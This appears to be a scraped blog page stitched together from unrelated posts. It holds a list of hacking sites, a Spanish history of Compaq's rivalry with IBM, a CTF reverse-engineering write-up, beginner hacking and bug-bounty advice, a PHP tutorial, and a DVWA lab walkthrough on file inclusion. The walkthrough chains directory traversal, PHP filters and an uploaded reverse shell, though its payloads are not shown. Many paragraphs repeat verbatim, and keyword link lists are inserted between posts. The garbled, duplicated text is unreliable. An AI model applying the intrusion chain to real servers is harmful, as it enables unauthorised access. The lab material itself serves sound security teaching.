- SecTools.Org: List of 75 security tools based on a 2003 vote by hackers.

- Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.

- SecurityFocus: Provides security information to all members of the security community, from end users, security hobbyists and network administrators to security consultants, IT Managers, CIOs and CSOs.

- HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.

- The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.

- Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.

- Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.

- Phrack Magazine: Digital hacking magazine.

- Hakin9: E-magazine offering in-depth looks at both attack and defense techniques and concentrates on difficult technical issues.

- KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.

- NFOHump: Offers up-to-date .NFO files and reviews on the latest pirate software releases.

- Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.

martes, 30 de junio de 2020

Top 12 Free Websites to Learn Hacking

jueves, 11 de junio de 2020

¡Todos Contra IBM! O Cómo La Empresa Compaq Venció (Con La Ayuda De Amigos) Al Gigante IBM En La Guerra Del PC

En la fantástica y maravillosa serie "Halt Catch and Fire", la cual está basada sutilmente en la historia de Compaq (sobre todo en su primera temporada), se muestra una de las mayores hazañas de ingeniería (y, por cierto, también de marketing) con permiso claro está de Steve Wozniak y su Apple I. En ella aparecen los dos protagonistas, los cuales quieren fabricar un ordenador compatible con IBM, pero claro, para conseguirlo tienen antes que superar un gran obstáculo: crear una BIOS "similar" a la fabricada por el Gigante Azul (o Big Blue, apodo de IBM).

|

| Figura 1: ¡Todos contra IBM! o cómo la empresa Compaq venció (con la ayuda de amigos) al gigante IBM en la guerra del PC |

Pues esto fue con exactitud lo que ocurrió realmente cuando los primeros empleados de la empresa Compaq se propuso crear un ordenador más barato que pudiera ejecutar las aplicaciones creadas para IBM. Y esto provocó quizás la mayor batalla comercial, al menos en el mundo de los ordenadores, de todos los tiempos. Por cierto, esta historia al completo y otras muchas relacionadas con auténticos hackers las podéis encontrar en nuestro libro "Microhistorias: Anécdotas y Curiosidades de la historia de la Informática (y los hackers)" de 0xWord.

Esta tarea, por supuesto, no fue nada fácil. Los tres fundadores de Compaq, Rod Canion, Jim Harris y Bill Murto, tenían claro que este proceso tenía que ser muy cuidadoso. Para evitar que IBM les acusara de plagio por copiar la BIOS, decidieron crear una ellos mismos. Para ello aplicaron ingeniería inversa a la BIOS de IBM y partiendo de esta información, crear una propia y así evitar alguna demanda (aunque de esto no se librarían como veremos más adelante). Para esta ardua tarea, crearon dos equipos, uno iría realizando la ingeniería inversa a la BIOS original tal y como hemos contado antes, y otro comenzaría desde cero a crear otra partiendo de los datos del primero.

Resumiendo esta parte de la historia (todo lo que rodea a la fundación de Compaq y la ingeniería inversa daría para otra Microhistoria), finalmente lo consiguieron y así nació el primer clónico IBM que además era portátil, el Compaq Portable (unos 3500$ de la época, con doble disquetera). A pesar de que invirtieron un millón de dólares en la fabricación, fue muy rentable ya que consiguieron más de 111 millones sólo el primer año de su puesta en el mercado. Misión cumplida, pero esto es sólo el comienzo de la historia de David (y algunos amigos) contra Goliat.

IBM como podéis imaginar, no se quedó de brazos cruzados. Intentó por todos lo medios evitar que Compaq pudiera sacar al mercado sus ordenadores clónicos, utilizando todos sus recursos legales (que eran auténticos ejércitos de abogados). Al final consiguieron que Compaq pagara varios millones de multas por infringir sus patentes, las cuales curiosamente no tenían nada que ver con la BIOS, sino con otros componentes del ordenador como, por ejemplo, la fuente de alimentación.

|

| Figura 2: Libro de Microhistorias: Anécdotas y curiosidades de la historia de la informática (y los hackers) en 0xWord |

Esta tarea, por supuesto, no fue nada fácil. Los tres fundadores de Compaq, Rod Canion, Jim Harris y Bill Murto, tenían claro que este proceso tenía que ser muy cuidadoso. Para evitar que IBM les acusara de plagio por copiar la BIOS, decidieron crear una ellos mismos. Para ello aplicaron ingeniería inversa a la BIOS de IBM y partiendo de esta información, crear una propia y así evitar alguna demanda (aunque de esto no se librarían como veremos más adelante). Para esta ardua tarea, crearon dos equipos, uno iría realizando la ingeniería inversa a la BIOS original tal y como hemos contado antes, y otro comenzaría desde cero a crear otra partiendo de los datos del primero.

|

| Figura 3: Jim Harris, Bil Murto y Rod Canion, fundadores de Compaq |

Resumiendo esta parte de la historia (todo lo que rodea a la fundación de Compaq y la ingeniería inversa daría para otra Microhistoria), finalmente lo consiguieron y así nació el primer clónico IBM que además era portátil, el Compaq Portable (unos 3500$ de la época, con doble disquetera). A pesar de que invirtieron un millón de dólares en la fabricación, fue muy rentable ya que consiguieron más de 111 millones sólo el primer año de su puesta en el mercado. Misión cumplida, pero esto es sólo el comienzo de la historia de David (y algunos amigos) contra Goliat.

|

| Figura 4: El primer ordenador compatible IBM, el Compaq Portable |

IBM como podéis imaginar, no se quedó de brazos cruzados. Intentó por todos lo medios evitar que Compaq pudiera sacar al mercado sus ordenadores clónicos, utilizando todos sus recursos legales (que eran auténticos ejércitos de abogados). Al final consiguieron que Compaq pagara varios millones de multas por infringir sus patentes, las cuales curiosamente no tenían nada que ver con la BIOS, sino con otros componentes del ordenador como, por ejemplo, la fuente de alimentación.

Pero Compaq había abierto la Caja de Pandora. Otros fabricantes de la época vieron el filón de la creación de ordenadores personales compatibles con IBM, ya que estos acaparaban el negocio del software, sobre todo de gestión empresarial. Así que IBM tenía que hacer algo radical si no quería perder el mercado que había sido exclusivamente suyo durante años.

A finales de los ochenta, Compaq ya vendía más ordenadores que IBM, algo realmente impensable unos años antes. En 1987, IBM, en un movimiento desesperado de reacción contra Compaq, sorprendió a la industria con una nueva tecnología llamada Micro Channel Architecture o el bus Micro Channel (MCA) de 16/32 bits, muy superior en funcionalidad comparada con la actual tecnología bus ISA. Además, sacaron simultáneamente un flamante nuevo ordenador el cual llevaba implementada esta nueva arquitectura: el IBM PS/2. La idea era ofrecer algo nuevo, innovador que mantuviera a los fabricantes de clónicos ocupados durante unos años y de esta forma volver a tomar la delantera en el mercado de los PCs.

El nuevo hardware era un cambio radical. Además de incluir los nuevos MCA se incluyeron otras nuevas características como el ya famoso puerto PS/2 para teclado y ratón, doble BIOS (una para la compatibilidad con los viejos PCs (Compatible BIOS, CBIOS) y otra totalmente nueva (Advanced BIOS, ABIOS). Esta nueva ABIOS incluía un modo protegido utilizado por el sistema operativo OS/2, la otra sorpresa presentada por IBM.

OS/2 era un sistema operativo (desarrollado junto a Microsoft) que fue anunciado a la vez que el IBM PS/2, el problema es que este se puso en el mercado un poco tarde, y por lo tanto los primeros modelos venían con el clásico IBM PC DOS 3.3. A pesar de todo, la jugada parecía que iba a funcionar. La nueva arquitectura era mucho mejor que la anterior y, además, prácticamente todo el software (la gran baza que todos los fabricantes querían mantener) era compatible.

|

| Figura 5: Logotipo original de Compaq |

A finales de los ochenta, Compaq ya vendía más ordenadores que IBM, algo realmente impensable unos años antes. En 1987, IBM, en un movimiento desesperado de reacción contra Compaq, sorprendió a la industria con una nueva tecnología llamada Micro Channel Architecture o el bus Micro Channel (MCA) de 16/32 bits, muy superior en funcionalidad comparada con la actual tecnología bus ISA. Además, sacaron simultáneamente un flamante nuevo ordenador el cual llevaba implementada esta nueva arquitectura: el IBM PS/2. La idea era ofrecer algo nuevo, innovador que mantuviera a los fabricantes de clónicos ocupados durante unos años y de esta forma volver a tomar la delantera en el mercado de los PCs.

El nuevo hardware era un cambio radical. Además de incluir los nuevos MCA se incluyeron otras nuevas características como el ya famoso puerto PS/2 para teclado y ratón, doble BIOS (una para la compatibilidad con los viejos PCs (Compatible BIOS, CBIOS) y otra totalmente nueva (Advanced BIOS, ABIOS). Esta nueva ABIOS incluía un modo protegido utilizado por el sistema operativo OS/2, la otra sorpresa presentada por IBM.

|

| Figura 6: Modelos de la familia PS/2 de IBM |

OS/2 era un sistema operativo (desarrollado junto a Microsoft) que fue anunciado a la vez que el IBM PS/2, el problema es que este se puso en el mercado un poco tarde, y por lo tanto los primeros modelos venían con el clásico IBM PC DOS 3.3. A pesar de todo, la jugada parecía que iba a funcionar. La nueva arquitectura era mucho mejor que la anterior y, además, prácticamente todo el software (la gran baza que todos los fabricantes querían mantener) era compatible.

Y con este nuevo hardware y el OS/2, el cual ofrecía características innovadoras para la época como un modo protegido, una API gráfica o un nuevo sistema de ficheros llamado HPFS. Este nuevo asalto de IBM no podía fallar, lo tenía todo, hardware más rápido y eficiente (aunque todo el hardware desarrollado hasta ahora no se podía instalar en este nuevo ordenador) pero además ofrecía una nueva base para el desarrollo de software más avanzado.

IBM protegió toda la tecnología del IBM PS/2 rozando casi lo absurdo. El número de patentes asociados a todos los componentes ya sea software o hardware era realmente inmenso. No podían dejar que volviera a pasar lo mismo que ocurrió con Compaq. Esta vez iban a crear de nuevo un imperio, pero con sus normas desde la base. De hecho, las tasas que cobraban (hasta un 5%) para que una tercera empresa pudiera utilizar su nueva tecnología eran realmente exageradas, lo que provocó que sólo un pequeño número de compañías se atrevieran a fabricar tanto hardware como software compatible con el PS/2.

|

| Figura 7: Aspecto del OS/2 Warp, el cual tiene un razonable parecido a Windows |

IBM protegió toda la tecnología del IBM PS/2 rozando casi lo absurdo. El número de patentes asociados a todos los componentes ya sea software o hardware era realmente inmenso. No podían dejar que volviera a pasar lo mismo que ocurrió con Compaq. Esta vez iban a crear de nuevo un imperio, pero con sus normas desde la base. De hecho, las tasas que cobraban (hasta un 5%) para que una tercera empresa pudiera utilizar su nueva tecnología eran realmente exageradas, lo que provocó que sólo un pequeño número de compañías se atrevieran a fabricar tanto hardware como software compatible con el PS/2.

Así que IBM se sentó a esperar la reacción de sus competidores, no sin cierta satisfacción, ya que si querían seguir con su estrategia de "imitación" de sus productos, esta vez lo tenían todo atado para que estos pasaran por caja. Pero la respuesta de sus competidores, contra todo pronóstico, sorprendió totalmente a IBM y a la industria en general.

En 1988, sólo un año después del movimiento de IBM, las nueve principales empresas que fabricaban ordenadores clónicos IBM de la época: AST Research, Compaq Computer (liderando este consorcio), Epson, HP, NEC, Olivetti, Tandy, WYSE y Zenith Data Systems reaccionaron ante este desafío haciendo algo realmente innovador y que IBM no esperaba en absoluto: crearon un estándar nuevo "abierto" llamado EISA el cual era compatible con todo el hardware actual del IBM PC XT-Bus. Pero además ofrecía nuevas características (como el bus mastering, que permitía el acceso a 4GB de memoria) para hacerlo más rápido y eficiente, casi al nivel del MCA. Esto no lo esperaba IBM.

Este cambio total de estrategia descolocó totalmente al Gigante Azul, el cual intentó por todos los medios impulsar sus IBM PS/2 así como OS/2 pero poco a poco, EISA fue ganando la batalla. EISA era más barato de implementar y además al ser abierto, cualquiera podría fabricarlo. Había comenzado la batalla final por la supremacía de la industria del PC. Pero EISA había nacido para ganar desde el primer momento.

|

| Figura 8: Aspecto de una tarjeta gráfica IBM XGA-2 de 32 bis con tecnología MCA |

En 1988, sólo un año después del movimiento de IBM, las nueve principales empresas que fabricaban ordenadores clónicos IBM de la época: AST Research, Compaq Computer (liderando este consorcio), Epson, HP, NEC, Olivetti, Tandy, WYSE y Zenith Data Systems reaccionaron ante este desafío haciendo algo realmente innovador y que IBM no esperaba en absoluto: crearon un estándar nuevo "abierto" llamado EISA el cual era compatible con todo el hardware actual del IBM PC XT-Bus. Pero además ofrecía nuevas características (como el bus mastering, que permitía el acceso a 4GB de memoria) para hacerlo más rápido y eficiente, casi al nivel del MCA. Esto no lo esperaba IBM.

|

| Figura 9: Aspecto del bus EISA |

Este cambio total de estrategia descolocó totalmente al Gigante Azul, el cual intentó por todos los medios impulsar sus IBM PS/2 así como OS/2 pero poco a poco, EISA fue ganando la batalla. EISA era más barato de implementar y además al ser abierto, cualquiera podría fabricarlo. Había comenzado la batalla final por la supremacía de la industria del PC. Pero EISA había nacido para ganar desde el primer momento.

Posiblemente, IBM hubiera vencido esta batalla si en vez de crear algo totalmente incompatible y nuevo, se hubiera centrado algo más en la compatibilidad de los viejos sistemas y sacar algo parecido al EISA, pero con tasas y royalties más asequibles por su utilización. De esta forma, el resto de las empresas no hubiera tenido más remedio que seguir su estela, pero ellos estarían a la cabeza. Pero lamentablemente, su estrategia radical hizo que sus competidores sacaran un sistema abierto provocando una divergencia en el mercado que IBM acabó perdiendo.

Después del fracaso del MCA y los PS/2, a pesar de ser un gran ordenador y sistema operativo, IBM comenzó su declive como fabricante de ordenadores PC. Pero aún así, IBM se mantuvo a flote con las ventas del PS/2 (vendió 1.5 millones de unidades) e incluso llegó a fabricar, en 1996, ordenadores con el bus EISA integrado hasta la llegada del PCI. Pero IBM se atascó en el mercado del PC y finalmente en 2004, vendió su división de ordenadores a la empresa china Lenovo. IBM no soportó el tremendo fracaso del PS/2 y la inesperada estrategia del clan de los nueve. Compaq había ganado la batalla del PC.

|

| Figura 10: Tarjeta de vídeo EISA e ISA, ELSA Winner 1000 |

Después del fracaso del MCA y los PS/2, a pesar de ser un gran ordenador y sistema operativo, IBM comenzó su declive como fabricante de ordenadores PC. Pero aún así, IBM se mantuvo a flote con las ventas del PS/2 (vendió 1.5 millones de unidades) e incluso llegó a fabricar, en 1996, ordenadores con el bus EISA integrado hasta la llegada del PCI. Pero IBM se atascó en el mercado del PC y finalmente en 2004, vendió su división de ordenadores a la empresa china Lenovo. IBM no soportó el tremendo fracaso del PS/2 y la inesperada estrategia del clan de los nueve. Compaq había ganado la batalla del PC.

Pero lo más curioso de todo esto, es que realmente la ganadora al final de todas estas batallas sin piedad ha sido IBM. Después de encarnizada lucha con Compaq, IBM se centró más en software (empresarial), servidores e incluso superordenadores, es decir, más investigación y supercomputación. Hoy día IBM es uno de los líderes en investigación relacionada con la Inteligencia Artificial (IA) y su flamante Watson, hardware y software de IA orientado a los negocios, lanzando Power9 - por ejemplo -, y está apostando fuerte por el ordenador cuántico. También es propietaria de una de las distribuciones Linux más extendidas a nivel comercial, Red Hat. IBM es posiblemente la mejor demostración implícita de cómo reinventarse cuando algo o alguien nos quita nuestro "queso", algo que ahora, lamentablemente, tenemos más que nunca tener en cuenta ante la nueva situación mundial, tal y como Chema Alonso explicó en este post.

|

| Figura 10: El superordenador IBM Watson |

Pero IBM ha sobrevivido y sigue a la cabeza de la innovación tecnológica. De hecho, el primer ordenador cuántico comercial también ha sido fabricado por IBM. ¿Estamos ante las puertas de una nueva guerra, esta vez por el mercado del ordenador cuántico? En cierta manera, IBM ha vuelto a la delantera del "PC" (cuántico esta vez). De todas formas, a ver quién es el/la valiente que le hace ingeniería inversa a la BIOS de un ordenador cuántico, si es que tiene alguna ;). Por cierto, el documental "Silicon Cowboys" explica en detalle la historia de Compaq y su guerra con IBM. No está mal para tres emprendedores que, en principio, querían montar un restaurante de comida mejicana … menos mal que cambiaron de opinión.

Happy Hacking Hackers!!!

Autores:

Fran Ramírez, (@cyberhadesblog) es investigador de seguridad y miembro del equipo de Ideas Locas en CDO en Telefónica, co-autor del libro "Microhistorias: Anécdotas y Curiosidades de la historia de la informática (y los hackers)", del libro "Docker: SecDevOps", también de "Machine Learning aplicado a la Ciberseguridad" además del blog CyberHades. Puedes contactar con Fran Ramirez en MyPublicInbox.

|

| Contactar con Fran Ramírez en MyPublicInbox |

Rafael Troncoso (@tuxotron) es Senior Software Engineer en SAP Concur, co-autor del libro "Microhistorias: Anécdotas y Curiosidades de la historia de la informática (y los hackers)", del libro "Docker: SecDevOps" además del blog CyberHades. Puedes contactar con Rafael Troncoso en MyPublicInbox.

|

| Contactar con Rafael Troncoso en MyPublicInbox |

This article is the property of Tenochtitlan Offensive Security. Verlo Completo --> https://tenochtitlan-sec.blogspot.com

Related word

NcN 2015 CTF - theAnswer Writeup

1. Overview

Is an elf32 static and stripped binary, but the good news is that it was compiled with gcc and it will not have shitty runtimes and libs to fingerprint, just the libc ... and libprhrhead

This binary is writed by Ricardo J Rodrigez

When it's executed, it seems that is computing the flag:

But this process never ends .... let's see what strace say:

There is a thread deadlock, maybe the start point can be looking in IDA the xrefs of 0x403a85

Maybe we can think about an encrypted flag that is not decrypting because of the lock.

This can be solved in two ways:

- static: understanding the cryptosystem and programming our own decryptor

- dynamic: fixing the the binary and running it (hard: antidebug, futex, rands ...)

At first sight I thought that dynamic approach were quicker, but it turned more complex than the static approach.

2. Static approach



Crawling the xrefs to the futex, it is possible to locate the main:

With libc/libpthread function fingerprinting or a bit of manual work, we have the symbols, here is the main, where 255 threads are created and joined, when the threads end, the xor key is calculated and it calls the print_flag:

The code of the thread is passed to the libc_pthread_create, IDA recognize this area as data but can be selected as code and function.

This is the thread code decompiled, where we can observe two infinite loops for ptrace detection and preload (although is static) this antidebug/antihook are easy to detect at this point.

we have to observe the important thing, is the key random?? well, with the same seed the random sequence will be the same, then the key is "hidden" in the predictability of the random.

If the threads are not executed on the creation order, the key will be wrong because is xored with the th_id which is the identify of current thread.

The print_key function, do the xor between the key and the flag_cyphertext byte by byte.

And here we have the seed and the first bytes of the cypher-text:

With radare we can convert this to a c variable quickly:

And here is the flag cyphertext:

And with some radare magics, we have the c initialized array:

radare, is full featured :)

With a bit of rand() calibration here is the solution ...

The code:

https://github.com/NocONName/CTF_NcN2k15/blob/master/theAnswer/solution.c

3. The Dynamic Approach

First we have to patch the anti-debugs, on beginning of the thread there is two evident anti-debugs (well anti preload hook and anti ptrace debugging) the infinite loop also makes the anti-debug more evident:

There are also a third anti-debug, a bit more silent, if detects a debugger trough the first available descriptor, and here comes the fucking part, don't crash the execution, the execution continues but the seed is modified a bit, then the decryption key will not be ok.

Ok, the seed is incremented by one, this could be a normal program feature, but this is only triggered if the fileno(open("/","r")) > 3 this is a well known anti-debug, that also can be seen from a traced execution.

Ok, just one byte patch, seed+=1 to seed+=0, (add eax, 1 to add eax, 0)

before:

after:

To patch the two infinite loops, just nop the two bytes of each jmp $-0

Ok, but repairing this binary is harder than building a decryptor, we need to fix more things:

- The sleep(randInt(1,3)) of the beginning of the thread to execute the threads in the correct order

- Modify the pthread_cond_wait to avoid the futex()

- We also need to calibrate de rand() to get the key (just patch the sleep and add other rand() before the pthread_create loop

Adding the extra rand() can be done with a patch because from gdb is not possible to make a call rand() in this binary.

With this modifications, the binary will print the key by itself.

How To Start | How To Become An Ethical Hacker

Are you tired of reading endless news stories about ethical hacking and not really knowing what that means? Let's change that!

This Post is for the people that:

- Have No Experience With Cybersecurity (Ethical Hacking)

- Have Limited Experience.

- Those That Just Can't Get A Break

OK, let's dive into the post and suggest some ways that you can get ahead in Cybersecurity.

I receive many messages on how to become a hacker. "I'm a beginner in hacking, how should I start?" or "I want to be able to hack my friend's Facebook account" are some of the more frequent queries. Hacking is a skill. And you must remember that if you want to learn hacking solely for the fun of hacking into your friend's Facebook account or email, things will not work out for you. You should decide to learn hacking because of your fascination for technology and your desire to be an expert in computer systems. Its time to change the color of your hat 😀

I've had my good share of Hats. Black, white or sometimes a blackish shade of grey. The darker it gets, the more fun you have.

If you have no experience don't worry. We ALL had to start somewhere, and we ALL needed help to get where we are today. No one is an island and no one is born with all the necessary skills. Period.OK, so you have zero experience and limited skills…my advice in this instance is that you teach yourself some absolute fundamentals.

Let's get this party started.

- What is hacking?

Hacking is identifying weakness and vulnerabilities of some system and gaining access with it.

Hacker gets unauthorized access by targeting system while ethical hacker have an official permission in a lawful and legitimate manner to assess the security posture of a target system(s)There's some types of hackers, a bit of "terminology".

White hat — ethical hacker.

Black hat — classical hacker, get unauthorized access.

Grey hat — person who gets unauthorized access but reveals the weaknesses to the company.

Script kiddie — person with no technical skills just used pre-made tools.

Hacktivist — person who hacks for some idea and leaves some messages. For example strike against copyright.

- Skills required to become ethical hacker.

- Curosity anf exploration

- Operating System

- Fundamentals of Networking

More info

- Hacking Tools

- Hackerone

- Hacking Typer

- Pentest As A Service

- Pentest Owasp Top 10

- Pentest Checklist

- Pentest Questions

- Hacking Games

- Hacker Ethic

- Hacking Google

- Pentest Network

- Pentest Guide

- Pentest Online Course

- Hacking Names

- Hacking Simulator

- Pentest Services

- Hacker Computer

- Pentest Iso

- Hacking Language

- Hacking Hardware

How To Start PHP And MYSQL | The Best Server For PHP And MYSQL | Tutorial 1

Many of people want to start PHP programming embedded with MYSQL databases concepts. So i thought that I should start a series about PHP and MYSQL. So in this series of video tutorials you exactly got the content about PHP and MYSQL.

As PHP is server side scripting language. So it requires a server to get execute over the web browser. First of all you have to download and install a server that may be XAMPP, WAMPP or LAMPP. I'm using XAMPP server in the tutorials. So if you wanna follow me then download a XAMPP server. I'm using this because it has a good interface to work and it's really simple. XAMPP is compatible with windows, MAC and Linux operating as well. WAMPP is only for windows and LAMPP is used for MAC and Linux operating system. So i prefer XAMPP for this series.

How to create Database

Step 1:

Open Your XAMPP control panel and start Apache and Mysql services.

Step 2:

Go to your Web browser and type "localhost/phpmyadmin". It will open your databases area. If you have an error then your services are not in running state. If you have any error then comment below.

Step 3:

Click over the "new" to create a new database.

Step 4:

Write Database_Name and click over the Create button. For example Facebook, Students etc.

Step 5:

Write Table_Name like admin, users etc. your can increase and decrease the size of rows. Click over Save/Create button.

Step 6:

Write your Attribute_Names in first column like Username, Email, Passwords etc. In the next data type column you have to select the data type whether it is integer or string type etc. In the next column you have to set the length of string/words.

Step 7:

If you wanna go through with a Primary_Key. Then just you have to checked the Auto_Increment box as you will shown in the video. For further watch the video for better understanding.

Read more

How Do I Get Started With Bug Bounty ?

How do I get started with bug bounty hunting? How do I improve my skills?

These are some simple steps that every bug bounty hunter can use to get started and improve their skills:

Learn to make it; then break it!

A major chunk of the hacker's mindset consists of wanting to learn more. In order to really exploit issues and discover further potential vulnerabilities, hackers are encouraged to learn to build what they are targeting. By doing this, there is a greater likelihood that hacker will understand the component being targeted and where most issues appear. For example, when people ask me how to take over a sub-domain, I make sure they understand the Domain Name System (DNS) first and let them set up their own website to play around attempting to "claim" that domain.

Read books. Lots of books.

One way to get better is by reading fellow hunters' and hackers' write-ups. Follow /r/netsec and Twitter for fantastic write-ups ranging from a variety of security-related topics that will not only motivate you but help you improve. For a list of good books to read, please refer to "What books should I read?".

Join discussions and ask questions.

As you may be aware, the information security community is full of interesting discussions ranging from breaches to surveillance, and further. The bug bounty community consists of hunters, security analysts, and platform staff helping one and another get better at what they do. There are two very popular bug bounty forums: Bug Bounty Forum and Bug Bounty World.

Participate in open source projects; learn to code.

Go to https://github.com/explore or https://gitlab.com/explore/projects and pick a project to contribute to. By doing so you will improve your general coding and communication skills. On top of that, read https://learnpythonthehardway.org/ and https://linuxjourney.com/.

Help others. If you can teach it, you have mastered it.

Once you discover something new and believe others would benefit from learning about your discovery, publish a write-up about it. Not only will you help others, you will learn to really master the topic because you can actually explain it properly.

Smile when you get feedback and use it to your advantage.

The bug bounty community is full of people wanting to help others so do not be surprised if someone gives you some constructive feedback about your work. Learn from your mistakes and in doing so use it to your advantage. I have a little physical notebook where I keep track of the little things that I learnt during the day and the feedback that people gave me.

Learn to approach a target.

The first step when approaching a target is always going to be reconnaissance — preliminary gathering of information about the target. If the target is a web application, start by browsing around like a normal user and get to know the website's purpose. Then you can start enumerating endpoints such as sub-domains, ports and web paths.

A woodsman was once asked, "What would you do if you had just five minutes to chop down a tree?" He answered, "I would spend the first two and a half minutes sharpening my axe."

As you progress, you will start to notice patterns and find yourself refining your hunting methodology. You will probably also start automating a lot of the repetitive tasks.

Related wordThese are some simple steps that every bug bounty hunter can use to get started and improve their skills:

Learn to make it; then break it!

A major chunk of the hacker's mindset consists of wanting to learn more. In order to really exploit issues and discover further potential vulnerabilities, hackers are encouraged to learn to build what they are targeting. By doing this, there is a greater likelihood that hacker will understand the component being targeted and where most issues appear. For example, when people ask me how to take over a sub-domain, I make sure they understand the Domain Name System (DNS) first and let them set up their own website to play around attempting to "claim" that domain.

Read books. Lots of books.

One way to get better is by reading fellow hunters' and hackers' write-ups. Follow /r/netsec and Twitter for fantastic write-ups ranging from a variety of security-related topics that will not only motivate you but help you improve. For a list of good books to read, please refer to "What books should I read?".

Join discussions and ask questions.

As you may be aware, the information security community is full of interesting discussions ranging from breaches to surveillance, and further. The bug bounty community consists of hunters, security analysts, and platform staff helping one and another get better at what they do. There are two very popular bug bounty forums: Bug Bounty Forum and Bug Bounty World.

Participate in open source projects; learn to code.

Go to https://github.com/explore or https://gitlab.com/explore/projects and pick a project to contribute to. By doing so you will improve your general coding and communication skills. On top of that, read https://learnpythonthehardway.org/ and https://linuxjourney.com/.

Help others. If you can teach it, you have mastered it.

Once you discover something new and believe others would benefit from learning about your discovery, publish a write-up about it. Not only will you help others, you will learn to really master the topic because you can actually explain it properly.

Smile when you get feedback and use it to your advantage.

The bug bounty community is full of people wanting to help others so do not be surprised if someone gives you some constructive feedback about your work. Learn from your mistakes and in doing so use it to your advantage. I have a little physical notebook where I keep track of the little things that I learnt during the day and the feedback that people gave me.

Learn to approach a target.

The first step when approaching a target is always going to be reconnaissance — preliminary gathering of information about the target. If the target is a web application, start by browsing around like a normal user and get to know the website's purpose. Then you can start enumerating endpoints such as sub-domains, ports and web paths.

A woodsman was once asked, "What would you do if you had just five minutes to chop down a tree?" He answered, "I would spend the first two and a half minutes sharpening my axe."

As you progress, you will start to notice patterns and find yourself refining your hunting methodology. You will probably also start automating a lot of the repetitive tasks.

miércoles, 10 de junio de 2020

Learning Web Pentesting With DVWA Part 6: File Inclusion

In this article we are going to go through File Inclusion Vulnerability. Wikipedia defines File Inclusion Vulnerability as: "A file inclusion vulnerability is a type of web vulnerability that is most commonly found to affect web applications that rely on a scripting run time. This issue is caused when an application builds a path to executable code using an attacker-controlled variable in a way that allows the attacker to control which file is executed at run time. A file include vulnerability is distinct from a generic directory traversal attack, in that directory traversal is a way of gaining unauthorized file system access, and a file inclusion vulnerability subverts how an application loads code for execution. Successful exploitation of a file inclusion vulnerability will result in remote code execution on the web server that runs the affected web application."

There are two types of File Inclusion Vulnerabilities, LFI (Local File Inclusion) and RFI (Remote File Inclusion). Offensive Security's Metasploit Unleashed guide describes LFI and RFI as:

"LFI vulnerabilities allow an attacker to read (and sometimes execute) files on the victim machine. This can be very dangerous because if the web server is misconfigured and running with high privileges, the attacker may gain access to sensitive information. If the attacker is able to place code on the web server through other means, then they may be able to execute arbitrary commands.

RFI vulnerabilities are easier to exploit but less common. Instead of accessing a file on the local machine, the attacker is able to execute code hosted on their own machine."

In simpler terms LFI allows us to use the web application's execution engine (say php) to execute local files on the web server and RFI allows us to execute remote files, within the context of the target web server, which can be hosted anywhere remotely (given they can be accessed from the network on which web server is running).

To follow along, click on the File Inclusion navigation link of DVWA, you should see a page like this:

Lets start by doing an LFI attack on the web application.

Looking at the URL of the web application we can see a parameter named page which is used to load different php pages on the website.

Since it is loading different pages we can guess that it is loading local pages from the server and executing them. Lets try to get the famous /etc/passwd file found on every linux, to do that we have to find a way to access it via our LFI. We will start with this:

entering the above payload in the page parameter of the URL:

we get nothing back which means the page does not exist. Lets try to understand what we are trying to accomplish. We are asking for a file named passwd in a directory named etc which is one directory up from our current working directory. The etc directory lies at the root (/) of a linux file system. We tried to guess that we are in a directory (say www) which also lies at the root of the file system, that's why we tried to go up by one directory and then move to the etc directory which contains the passwd file. Our next guess will be that maybe we are two directories deeper, so we modify our payload to be like this:

we get nothing back. We continue to modify our payload thinking we are one more directory deeper.

no luck again, lets try one more:

nop nothing, we keep on going one directory deeper until we get seven directories deep and our payload becomes:

which returns the contents of passwd file as seen below:

This just means that we are currently working in a directory which is seven levels deep inside the root (/) directory. It also proves that our LFI is a success. We can also use php filters to get more and more information from the server. For example if we want to get the source code of the web server we can use php wrapper filter for that like this:

We will get a base64 encoded string. Lets copy that base64 encoded string in a file and save it as index.php.b64 (name can be anything) and then decode it like this:

We will now be able to read the web application's source code. But you maybe thinking why didn't we simply try to get index.php file without using php filter. The reason is because if we try to get a php file with LFI, the php file will be executed by the php interpreter rather than displayed as a text file. As a workaround we first encode it as base64 which the interpreter won't interpret since it is not php and thus will display the text. Next we will try to get a shell. Before php version 5.2, allow_url_include setting was enabled by default however after version 5.2 it was disabled by default. Since the version of php on which our dvwa app is running on is 5.2+ we cannot use the older methods like input wrapper or RFI to get shell on dvwa unless we change the default settings (which I won't). We will use the file upload functionality to get shell. We will upload a reverse shell using the file upload functionality and then access that uploaded reverse shell via LFI.

Lets upload our reverse shell via File Upload functionality and then set up our netcat listener to listen for a connection coming from the server.

Then using our LFI we will execute the uploaded reverse shell by accessing it using this url:

Voila! We have a shell.

To learn more about File Upload Vulnerability and the reverse shell we have used here read Learning Web Pentesting With DVWA Part 5: Using File Upload to Get Shell. Attackers usually chain multiple vulnerabilities to get as much access as they can. This is a simple example of how multiple vulnerabilities (Unrestricted File Upload + LFI) can be used to scale up attacks. If you are interested in learning more about php wrappers then LFI CheetSheet is a good read and if you want to perform these attacks on the dvwa, then you'll have to enable allow_url_include setting by logging in to the dvwa server. That's it for today have fun.

Leave your questions and queries in the comments below.

There are two types of File Inclusion Vulnerabilities, LFI (Local File Inclusion) and RFI (Remote File Inclusion). Offensive Security's Metasploit Unleashed guide describes LFI and RFI as:

"LFI vulnerabilities allow an attacker to read (and sometimes execute) files on the victim machine. This can be very dangerous because if the web server is misconfigured and running with high privileges, the attacker may gain access to sensitive information. If the attacker is able to place code on the web server through other means, then they may be able to execute arbitrary commands.

RFI vulnerabilities are easier to exploit but less common. Instead of accessing a file on the local machine, the attacker is able to execute code hosted on their own machine."

In simpler terms LFI allows us to use the web application's execution engine (say php) to execute local files on the web server and RFI allows us to execute remote files, within the context of the target web server, which can be hosted anywhere remotely (given they can be accessed from the network on which web server is running).

To follow along, click on the File Inclusion navigation link of DVWA, you should see a page like this:

Lets start by doing an LFI attack on the web application.

